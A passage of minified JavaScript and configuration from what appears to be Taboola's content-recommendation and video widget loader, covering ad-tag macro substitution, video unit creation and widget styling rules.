encodeURIComponent(l.pageUrl.href||"");case"CACHE_BUSTER":return(0,xr.Xn)().toString();case"PLATFORM":return e.platform||"";case"NORM_PLATFORM":return e.fullyNormalizedPlatform||"";case"COUNTRY":return e.country||"";case"TAG_ID":return e.tagId||"";case"VARIANT":return e.variant||"";case"INTEGRATION_VARIANT":return(E=t.L5.config.runtime.debugQueryParams["video-integration-variant"],k=(0,i.td)(E,!1),k||(0,n.Mv)("video-integration-variant")).toString()||"";case"SESSION_ID":return a.userData.sessionId||"";case"SOURCE_ITEM_ID":return"itemid"===o?t.L5.pageItemId||"":"sii"===o&&e.sii||"";case"VIEW_ID":return t.L5.viewId.toString()||"";case"GEO_LAT":return(null===(p=null==c?void 0:c.loc)||void 0===p?void 0:p.lat.toString())||"";case"GEO_ING":return(null===(f=null==c?void 0:c.loc)||void 0===f?void 0:f.lng.toString())||"";case"DEVICE_IFA":return s.deviceId||"";case"APP_ID":return(null==c?void 0:c.appid)||"";case"SESSION_DATA":return a.userData.sessionData||"";case"REQUEST_ID":return(null===(m=a.events)||void 0===m?void 0:m.requestId)||"";case"APP_NAME":return(null==c?void 0:c.app)||"";case"CONSENT_DAISY_BIT":return(null===(v=s.gdpr)||void 0===v?void 0:v.tcString)||(null===(h=s.gdpr)||void 0===h?void 0:h.consentDaisyBit)||"";case"GDPR_APPLIES":return(null===(b=function(e){var r;return(0,n.Cd)("video-gdpr-applies-use-requires-consent")?e:null===(r=t.L5.optionsSummary.gdpr)||void 0===r?void 0:r.gdprApplies}(e.gdprApplies))||void 0===b?void 0:b.toString())||"";case"OPEN_EXCHANGE_ENABLED":return(null===(g=e.oee)||void 0===g?void 0:g.toString())||"";case"EXTERNAL_VIEW_ID":return e.rid||"";case"SOURCE_ITEM_ID_INT":return e.sii||"";case"PUBLISHER_ID":return e.tpubid||"";case"SDK_NAME":return(null==c?void 0:c.sdkt)||"";case"SDK_VERSION":return(null==c?void 0:c.sdkv)||"";case"OS":return(null==c?void 0:c.os)||"";case"USER_ID_SOURCE":return e.uis||"";case"FAGG":return(null===(_=e.aggLevel)||void 0===_?void 0:_.toString())||"1";case"CCPA_DNS":return e.ccpaDns||"";case"CCPA_PRIVACY":return e.ccpaPrivacy||"";case"REGION":return e.region||"";case"HAS_GDPR_CONSENT":return e.hasGDPRConsent||"";case"TCF_VERSION":return(null===(y=e.tcfVersion||((null==(C=t.L5.optionsSummary.gdpr)?void 0:C.hasOwnProperty("tcString"))?2:(null==C?void 0:C.hasOwnProperty("consentDaisyBit"))?1:void 0))||void 0===y?void 0:y.toString())||"";case"CMP_STATUS":return(null===(x=null===(w=s.gdpr)||void 0===w?void 0:w.cmpStatus)||void 0===x?void 0:x.toString())||"";case"TABOOLA_NETWORK_ID":return e.tnetid||"";case"AB_TEST_PERCENT":return l.debugQueryParams.vidABTestPercent||"";case"AB_TEST_LAYER":return l.debugQueryParams.vidABTestLayer||"";case"GENIE_VIDEO_VARIANT":case"GENIE_VIDEO_50_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L50)]||"";case"GENIE_VIDEO_61_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L61)]||"";case"GENIE_VIDEO_62_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L62)]||""}return""}(d,p))})))}(this._videoConfig,this._placementName),l=(0,z.Xq)({measuredType:"videoAjax",measureLevel:"generalMeasure"});(0,Oe.bv)(a,{method:"GET"}).then((function(t){l(),e.createUnit(function(e){return e.slice(e.indexOf("(")+1,e.lastIndexOf(")"))}(t))})).catch((function(e){return(0,o.PN)("Error calling video script ".concat(a,": ").concat(JSON.stringify(e)))}))}},e.prototype.createUnit=function(e){var t=function(e){var t,n,r,i=(0,z.Xq)({measuredType:"videoAjaxParsing",measureLevel:"generalMeasure"});try{r=null===(n=null===(t=JSON.parse(e))||void 0===t?void 0:t.tags)||void 0===n?void 0:n[0]}catch(e){(0,o.H)("JSON.parse error while parsing video tag data ",e)}finally{i()}return r}(e);(0,y.r8)(t)||function(e){var t;switch(e.videoConfig.position){case"item":t=new m_(e);break;case"singleManager":t=new v_(e);break;case"above":case"below":t=new p_(e);break;default:t=new d_.i(e)}t.start()}({videoConfig:this._videoConfig,onlyVideoSelector:this._invisibleContainer,tagData:t,containerElement:this._containerElement,placementName:this._placementName,entity:this._entity,modeName:this._modeName})},e}(),y_={},w_=function(){function e(){}return e.prototype.getName=function(){return"video"},e.prototype.getSupportedFeatures=function(){return["video-tag","video-single-manager"]},e.prototype.unregistered=function(){},e.prototype.e6=function(e){(0,V.cv)("bot")||((h_=e.TABOOLA_STORE.access).onResponseSummaryUpdate(x_),h_.onReset(E_))},e.prototype.isMS3=function(){return!0},e}();function x_(){var e;e=(0,n.Cd)("block-video-prob"),!(0,y.r8)(e)&&Math.random()<e/100?(0,Ie.$q)("blockedVideo",1):(function(){if(C_("widget-render")){var e=h_.responseSummary.widgets;(0,at.mt)(e,(function(e,t){var n,r=t.vtag;if(r){var i=k_({videoConfig:r,entity:t,placementName:t.name,modeName:null===(n=t.mode)||void 0===n?void 0:n.modeName});i&&(y_[e]||(y_[e]=i))}}))}}(),function(){if(C_("feed-render")){var e=h_.responseSummary.feeds;(0,at.mt)(e,(function(e,t){var n=t.vsm;if(n){var r=k_({videoConfig:n,entity:t,placementName:t.fpl});r&&(y_[e]||(y_[e]=r))}}))}}(),function(){var e;if(C_("video-reel")){var t=h_.responseSummary.videoReel,n=null==t?void 0:t.placement,r=null==n?void 0:n.vtag;if(r){var i=k_({videoConfig:r,entity:n,placementName:n.uip,modeName:n.m});i&&(y_[e=n._ID]||(y_[e]=i))}}}())}function C_(e){var r=(0,n.JC)(e),i=t.L5.responseSummary.features[e];return r&&i}function E_(){(0,at.mt)(y_,(function(e,t){t.cleanUp()})),y_={}}function k_(e){var t,r=e.videoConfig;return function(e){if(!(0,n.Mv)("enable-filler-block"))return!1;var t=e.unitFetcherResponse;return!!t&&-1!==t.indexOf("fillerResponse=true")}(r)?(function(e){var t;return null===(t=e.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback}(r)&&function(e){try{new Function("try { return ".concat(e,"; } catch (ex) {}"))()()}catch(e){(0,o.o7)("video loader - failed to run passback method")}}(null===(t=r.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback),(0,o.o7)("video loader - not loading. Filler detected"),null):y_[e.entity._ID]?null:new __(e)}(0,Ee.v2)(new w_);var T_="videoreel_loader_script",L_=function(){function e(){}return e.prototype.getName=function(){return"videoReelMinutelyCrawler"},e.prototype.e6=function(){(0,n.Mv)("enable-videoreel",!1)&&(!(b_=(0,n.Mv)("vrl-qa-url",!1))||(0,Gn.EK)("vrl-qa",!0))&&(l.mb.TRC.videoReelContainer="taboola-video-reel",g_=b_?"//qa3-apv.snackly.co":"//apv-launcher.minute.ly",function(){var e;t.Un.appendPublisherConfig({global:(e={},e["prevent-avail-for-removed-widget"]=!0,e)})}(),(0,n.Mv)("vrl-delay-load",!1)?l.mb.TRC.delayedVrlLoader=R_:R_())},e.prototype.unregistered=function(){},e}();function R_(e){if(!document.getElementById(T_)){var t=e||(0,n.Cd)("videoreel-script-id");if(t){var r="".concat(g_,"/api/launcher/MIN-").concat(t,".js");(0,F._W)(r,{async:!0,id:T_}).catch((function(e){(0,o.o7)("Failed to inject vrl script:",e)}))}else(0,o.o7)("No vrl script id was provided")}}(0,Ee.v2)(new L_);var S_,I_=__webpack_require__(9053),D_=function(){function e(){this.cleanUp=function(){N_()}}return e.prototype.getName=function(){return"vignette-scanner"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){var e=(0,V.cv)("iframe");P_()&&!e?(t.L5.onReset(this.cleanUp),S_=window.setInterval(U_,1e3)):(0,ce.fS)(this.getName())},e}();(0,Ee.v2)(new D_);var O_,M_,A_,P_=function(){var e=!!(t.L5.config.runtime.debugQueryParams||{})["tbl-vignette"],r=(0,n.JC)("vignette-render");return e&&r},N_=function(){S_&&(clearInterval(S_),S_=(0,x.F)())},U_=function(e){var t=e||(0,Ke.f)(document,"body");t&&(0,Ke.Bt)(t.children).forEach((function(e){e&&((0,I_.Q)(e)?(e.style.border="5px double red",e.style.backgroundColor="#8080804a"):U_(e))}))},B_=function(){function e(){}return e.prototype.getName=function(){return"virtual-placements"},e.prototype.getSupportedFeatures=function(){return["virtual-placements"]},e.prototype.unregistered=function(){r.Y.off("ceTR",yv)},e.prototype.e6=function(){r.Y.on("ceTR",yv)},e.prototype.e10=function(e){yv(e)},e}();(0,Ee.v2)(new B_);var F_={},z_="widget-render",V_=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t[O_]=function(){t.createWidgets()},t[M_]=function(){t.createWidgets()},t[A_]=function(){(0,at.mt)(F_,(function(e,t){t.cleanUp()})),F_={}},t}return(0,g.ZT)(t,e),t.prototype.getName=function(){return z_},t.prototype.getSupportedFeatures=function(){return["widget-render"]},t.prototype.createWidgets=function(){var e=this,t=this.b.responseSummary;if(t.hasWidgets){var n=t.widgets,r=[];(0,at.mt)(n,(function(t,n){e.j(n,r)})),this.f(r),(0,at.mt)(n,(function(t,n){!1!==(0,e.e)("e16",{widget:n})&&(F_[t]||(F_[t]=new _a(n)))}))}},t.prototype.isMS3=function(){return!0},t}(po.s);O_="n",M_="h",A_="k",(0,Ee.v2)(new V_),(0,Ee.b0)(z_,V_)}(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();window.__startEngine({"modes":{"thumbnails-dfp-header-300x250":{"pending-archive":true,"navigation-type":"none","thumbnail-height":"5","detail-order":"title","detail-order-syndicated":"title,branding","auto-size-rules":[{"minWc":120,"maxWc":349,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":350,"maxWc":499,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":500,"maxWc":749,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":750,"maxWc":999,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":1000,"maxWc":1249,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1250,"maxWc":1499,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1500,"maxWc":1749,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1750,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"rows":2,"widget-creator-layout":"autowidget-template-static","mode-is-responsive":true,"responsive-rules":[
  {
    "minWidth": 0,
    "margin": {
      "v": 2,
      "h": 2
    },
    "rows": 1,
    "cells": 1,
    "virtualThumbWidth": 2,
    "virtualThumbHeight": 0.86
  }
],"use-css-important":true,"disclosure-link-text-hybrid":"Sponsored","disclosure-position":"bottom","read-more-mode-devices":"smart_phone","__style__":{".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:19.0px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:none;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:0px 0px 0px 0px;border-color:#E4E4E4;padding:0px 0px 0px 0px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:SOLID;",".video-label-box":"text-align:left;height:44px;margin:5px 0px 0px 0px;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#E4E4E4;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:0px 0px 0px 0px;border-style:SOLID;",".videoCube.syndicatedItem .video-duration":"display:none;left:36px;",".syndicatedItem .video-title":"max-height:66.0px;*height:66.0px;color:#000000;font-family:Arial;font-size:16.0px;line-height:22.0px;font-weight:bold;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial;background-image:null;text-align:left;line-height:22.0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:none;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".video-label-box.trc-pre-label":"height:0px;",".syndicatedItem .video-label-box.trc-pre-label":"height:0px;",".branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial;background-image:null;text-align:left;line-height:22.0px;",".syndicatedItem .video-label-box":"height:44px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#000000;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0 0 0 0;",".video-label-box .branding":"display:block;",".trc_header_left_column":"width:48%;_width:48%;display:inline-block;height:auto;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"rbox-blended":{"header":"Videos","orientation":"vertical","thumbnail-width":"75","thumbnail-position":"start","attribution-text":"<span>by<span style=\"font-size:12px;\">Taboola</span></span>","syndicated-static-text":"Sponsored","disclosure-link-text-sponsored":"Sponsored Links","storyWidget-story-num-title-lines":3,"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;text-decoration:none;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:1px;padding:0;",".videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".video-label,.sponsored,.sponsored-url":"font-family:Arial, Helvetica, sans-serif;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:bold;text-decoration:none;color:black;border-width:0;background:transparent;border-style:none none solid none;border-color:#D6D5D3;padding:0;","":"width:300px;_width:300px;border-width:0px;border-style:solid solid solid solid;border-color:#000000;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;",".videoCube.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem .video-label-box":"margin-left:0px;",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:10px;font-weight:normal;line-height:11px;text-decoration:none;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:block;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;",".videoCube .video-label-box.trc-pre-label":"margin:0;"}},"__common__":{"syndicated-attribution-tooltip":"","recommendationReel-min-adx-side-cta-font-color":"#ffffff","expand-animation-duration":1000,"loading-animation-url":"hide","pager-style-active-image":"","recommendationReel-is-min-adx":false,"vignette-openButtonFontFamily":"","player-detail-order":"title,description","slider-scroll-ref-element":function () { return window; },"slider-close-btn-color":"#FFF","pco-replay-text":"Watch again","scrollable-carousel-mobile-viewport-items":1.2,"slider-slide-from":"bottom","shade-scroll":false,"pager-button-inactive-image":"","has-thumbs-image-lazy-load":false,"visibility-constraints":{},"scrollable-carousel-desktop-viewport-items":3.2,"responsive-rules":null,"format-description":'%s',"vignette-xButtonSize":"","format-x-days-ago":false,"gam-allow-trc-ads":false,"player-container-id":"trc_Embed_Container_Id","pco-cta-text":"Go to article","image-min-width":100,"organic-static-text-position":"bottom-left","before-detail-order":"","slider-close-btn-font-size":"30px","read-more-box-selector":"","widget-creator-layout":"autowidget-template","format-external-data":'%s',"recommendationReel-min-adx-line-color":"#2abfd5","pco-wait-preroll":false,"player-thumbnail-height":"200","emblem-position":"top-left","header-right":"No Header","gif-url-prefix":null,"slider-close-btn-size":"24px","ctaWidget":true,"vignette-xButtonBackgroundColor":"","recommendationReel-min-adx-side-cta-color":"#2abfd5","recommendationReel-interval":7,"vignette-openButtonText":"","recommendationReel-min-adx-side-cta-font-weight":"300","storyWidget-storyWidget-story-num-title-lines":3,"branding-separator":"|","format-duration":'%s',"after-visible":function(data) {},"vignette-closeButtonBackgroundColor":"","enable-prioritized-layout":false,"rtb-image-url-prefix":null,"header-icon":"NONE","image-dpr-factor":2,"vignette-closeButtonFontColor":"","item-renderer":function(box,data) { if (typeof window.trc_itemRenderer == 'function') window.trc_itemRenderer(document.createElement('div'),data, false);},"read-more-minimized-size":800,"use-browser-line-clamp":true,"slider":false,"item-data-filter":function(data) {},"vignette-openButtonBackgroundColor":"","recommendationReel-splash-screen":false,"vignette-backgroundOpacity":0.8,"auto-advance":"-1","recommendationReel-wait-for-video-demand":false,"image-min-dimension":100,"auto-scroll":"none","recommendationReel-num-title-lines":3,"recommendationReel-enable-index-numbers":false,"format-category":'%s',"auto-advance-animation":"down","format-syndicator":function(s){ return s; },"vignette-xButtonPosition":"","slider-transition-delay":200,"popup-custom-url":"","mode-start":function(data) {},"storyWidget":false,"recommendationReel-slider-below-only":false,"adchoice-position":"none","disclosure-link-text-sponsored":"Sponsored","mode-has-userx":true,"slider-background-color":"#666","image-size-round":20,"detail-order-ad":"title","recommendationReel-tvrl-discover-cta-text":"","style-template":"Light","thumbnail-width":"6","min-width-for-disclosure":225,"detail-order":"title,description","image-max-dimension":1500,"format-published-date":function(d){return this.dateFormatISO(d, false);},"mode-is-responsive":false,"expandable":false,"remove-url-playvideo-behavior":false,"expand-animation-max-height":1000,"responsive-extra-columns":1,"title":"Related Videos","published-date-position":"standalone","header-icon-url":"","thumbnail-position-ad":"inherit","format-title":'%s',"vignette-closeButtonFontSize":"","recommendationReel-tvrl-cta-font-weight":"600","recommendationReel-enable-cta-and-index-numbers":false,"widget-creator-revision":"-1","hide-attribution-when-no-place":false,"pager-type-style":"numbers","recommendationReel-tvrl-cta-background-color":"#ffffff","impl-class":"TRCRBox","vignette-closeButtonText":"","recommendationReel-tvrl-cta-font-size":"0.575em","has-expand-animation":false,"disclosure-link-text-organic":"","recommendationReel-slider-start-from-slider":false,"syndicated-attribution":"","image-lazy-load-space":200,"sponsored-location":"top","recommendationReel-min-adx-cta-text":"","organic-static-text":"MOST POPULAR","icons":false,"thumbnail-position":"top","format-views":function(n){ return 'Views: '+this.formatNumber(n, false);},"recommendationReel-min-adx-line-font-color":"#ffffff","read-more-mode-devices":"","recommendationReel-slider-bottom":"0px","storyWidget-story-num-title-lines":0,"vignette-buttonsTopSpacing":"","recommendationReel-slider-text-under-slide-in-only":true,"image-url-prefix":null,"read-more-cutoff-length-from-anchor-element":30,"syndicated-static-text":"","required-attributes":"none","change-url":function(url){return url;},"syndicated-static-text-position":"top-right","pager-button-location":"pager","nextUpWidget-static-ui":false,"recommendationReel-enable-text-under-slide-in":false,"recommendationReel-slide-below-first-item-only":false,"mode-adc-config":null,"details-inline-with-title":"","enable-pencil-ads":false,"thumbnail-height":"55","vignette-xButtonColor":"","auto-size":false,"vignette-screenBackgroundColor":"","disclosure-alignment":"left","adchoice-large":false,"layout-template":"Horizontal 4","recommendationReel-enable-side-cta":false,"vignette-xButtonShow":true,"mode-enable-feed-view":false,"storyWidget-story-interval":7,"ios-sc-link-target-mode":null,"read-more-config":null,"thumbs-image-lazy-load-margins":"600px 1500px","recommendationReel-tvrl-cta-font-color":"#000000","pco-close-text":"Close Video","recommendationReel-slider-navigation-text":"Read more","read-more-caption":"","template":"Default","pager-position":"start","format-uploader":'User: %s',"vignette-closeButtonFontFamily":"","disclosure-position":"top","image-size-factor":1.2,"title-icon":"NONE","lightbox-display-title":true,"has-image-lazy-load":false,"recommendationReel-enable-tvrl-layout":false,"recommendationReel-slider-always-on":false,"navigation-type":"scrolling","vignette-openButtonHoverColor":"","recommendationReel-slider-allowed-in-session":1,"cyclical-paging":false,"tokenize-strategy":"word","adchoice-target-url":"","vignette-backgroundColor":"#fff","disclosure-link-text-hybrid":"Promoted Links","vignette-closeButtonPadding":"","recommendationReel-slider-position":"bottom","pager-button-active-image":"","player-thumbnail-width":"75","enable-category-card":false,"color-scheme":"White","slider-z-index":2500000,"recommendationReel-tvrl-cta-font-family":"\"Montserrat\",\"Roboto Condensed\", Arial, sans-serif","slider-transition-duration":600,"use-css-important":false,"recommendationReel-tvrl-skip-ad-cta-text":"","smart-ellipsis":false,"storyWidget-storyWidget-story-interval":7,"pager-button-hover-image":"","pco-preroll-wait-time":0,"vignette-openButtonPadding":"","recommendationReel-min-adx-side-cta-text":"watch full video","render-player-info":false,"recommendationReel-enable-slider":false,"mode-has-adchoice":true,"player-embed-code":function(){return '';},"recommendationReel-tvrl-read-more-cta-text":"","image-allowed-ratio-diff":0.02,"pco-enabled":false,"use-cdn-recommendations":false,"list-size":10,"enable-read-more":false,"auto-size-rules":[{"minWc":120,"maxWc":249,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":250,"maxWc":379,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":380,"maxWc":609,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":610,"maxWc":749,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":750,"maxWc":1029,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1030,"maxWc":1419,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1420,"maxWc":1729,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1730,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"carousel-min-items":1.33,"p-video-overlay":false,"attribution-text":"by Taboola","storyWidget-recommendation-reel-enable-text-under-slide-in":false,"format":{ 'views': 'Views: %s', 'uploader': 'By: %s','duration': 'Duration: %s','rating': 'Rating: %s'},"auto-syndicated-attribution":true,"pager-style-hover-image":"","syndicated-attribution-position":"bottom-right","attribution-position":"bottom","pager-style-inactive-image":"","recommendationReel-min-adx-side-cta-font-size":"0.42em","min-width-for-attribution":325,"header":"你可能會喜歡","read-more-cutoff-length-type":"BELOW","tabbed":false,"read-more-threshold":1100,"recommendationReel":false,"format-number":function(num){var out="",m;while(num.length>3&&(m=num.match(/\d{3}\s*$/))){out=m.toString().replace(/\s+/,"")+","+out;num=num.replace(/\d{3}\s*$/,"", false);}out=num+","+out;return out.replace(/,$/,"");},"vignette-openButtonFontSize":"","vignette-screenBackgroundOpacity":0.8,"images-radius":"0","recommendationReel-min-adx-side-cta-font-family":"\"Roboto Condensed\", Arial, sans-serif","recommendationReel-is-videoreel":false,"vignette-openButtonFontColor":"","organic-show-static-text":false,"hide-disclosure-when-no-place":false,"pager-button-style":"<span class=\"pager-cont\">&laquo;</span>|<span class=\"pager-cont\">&raquo;</span>","link-target":"normal","organic-tracking-params":null,"component-id":"rbox-blended","list-suffix":function(internalc, myorigin) {},"detail-order-syndicated":"branding,title","title-icon-url":"","read-more-cutoff-from-type":"ARTICLE","orientation":"horizontal","quantcast-label":"","recommendationReel-min-adx-progress-color":"#2abfd5","vignette-closeButtonHoverColor":"","vignette-xButtonBGColor":"#000","enable-title-icon-on-sc":false,"rows":1,"format-rating":'Rating: %s',"read-more-anchor-selector":"","before-detail-order-syndicated":"","slider-min-effective-scroll-size":20,"recommendationReel-auto-pause":false,"use-dpr-images":true,"widget-theme-type":"DEFAULT","__style__":{"":"width:300px !important ;_width:300px !important ;border-width:0px 0px 0px 0px;border-style:solid solid solid solid;border-color:#DFDFDF;padding:0px 0px 0px 0px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;height:250px ;","vignette":"xButtonColor:#fff;backgroundColor:#fff;backgroundOpacity:0.8;xButtonBGColor:#000;",".playerCube .video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-reco-reel-slider":"z-index:99999;margin:initial;top:50%;",".trc_lightbox_overlay":"background-color:#000000;opacity:0.70;filter:alpha(opacity=70);",".tbl-recommendation-reel .tbl-text-under-branding-background":"background-color:#EBEBEB;","div.syndicatedItem:hover, div.syndicatedItem.videoCube_hover":"background-color:transparent;",".playerCube div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".trc_pager_prev:hover, .trc_pager_next:hover":"color:#6497ED;",".trc_rbox_border_elm":"border-color:darkgray;",".syndicatedItem .video-views":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".syndicatedItem .video-category":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".tbl-vignette-close-btn-wrp":"height:15;background:#000;",".syndicatedItem .sponsored":"color:#9C9A9C;font-size:9px;font-weight:normal;text-decoration:none;",".pager_disabled":"color:#7d898f;",".playerCube .video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .video-uploader":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.thumbnail_start .thumbBlock_holder":"width:40%;_width:40%;",".playerCube .video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_sponsored_overlay":"background-color:black;",".syndicatedItem .video-external-data":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".trc_rbox_header":"font-family:Georgia,'serif';font-size:16.0px;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 6px 0px;line-height:1.2em;display:block;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".syndicatedItem .video-rating":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.vertical":"border-style:solid none none none;",".trc_pager_unselected":"color:#7d898f;",".video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;display:inherit;",".syndicatedItem":"background-color:transparent;",".syndicatedItem .video-duration-detail":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".playerCube .videoCube.horizontal":"border-style:none none none none;",".videoCube.syndicatedItem .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube.syndicatedItem.vertical":"border-style:solid none none none;",".sponsored":"font-size:9px;font-weight:normal;text-decoration:none;color:#9C9A9C;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:block;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".videoCube.thumbnail_start.trc-split-label .trc-pre-label":"width:30%;_width:30%;",".video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".thumbnail-emblem":"background-position:5% 5%;width:35;_width:35;height:35;",".tbl-vignette-background-screen":"background-color:#fff;opacity:0.8;filter:alpha(opacity=80);",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;line-height:19.0px;text-decoration:none;",".tbl-cta-style .cta-button:hover":"color:inherit;border-color:#999990;",".playerCube .video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay":"background-image:null;",".video-label-box.trc-pre-label":"height:auto;",".video-label,.sponsored,.sponsored-url":"font-family:Arial;",".videoCube.thumbnail_start .trc-pre-label":"width:60%;_width:60%;",".syndicatedItem .video-title":"max-height:2.58em;*height:2.58em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;text-decoration:none;padding:0;",".playerCube:hover .thumbnail-overlay, .playerCube_hover .thumbnail-overlay":"background-image:null;",".videoCube.thumbnail_start.trc-split-label .trc-main-label":"width:30%;_width:30%;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:1px;border-color:#D6D5D3;padding:3px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;",".sponsored-default .video-description":"max-height:2.2em;*height:2.2em;",".tbl-vignette-attribution":"color:#6B6666;font-size:15px;",".playerCube .video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;text-decoration:none;max-height:2.2em;*height:2.2em;color:black;",".playerCube .videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:none;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;","div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".videoCube .story-widget.story-widget-text-under .tbl-ui-line":"background-color:#333333;",".videoCube .sponsored":"margin-top:-7px;",".trc_pager_pages div":"font-size:12px;font-weight:normal;text-decoration:none;",".sponsored-url":"font-size:9px;font-weight:bold;text-decoration:underline;color:green;",".playerCube .video-title":"font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;",".trc_rbox_header_icon_img":"margin:0px;height:18px;",".tbl-recommendation-reel .tbl-text-under-title-background":"background-color:#EBEBEB;",".tbl-recommendation-reel .tbl-ui-line":"background-color:#333333;",".videoCube.syndicatedItem.horizontal":"border-style:none;",".videoCube .thumbBlock .static-text":"font-weight:normal;font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:11px;background-color:#a30202;display:block;color:#ffffff;text-align:left;",".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:bold;max-height:88.0px;*height:88.0px;color:#000000;text-decoration:none;",".playerCube .video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, 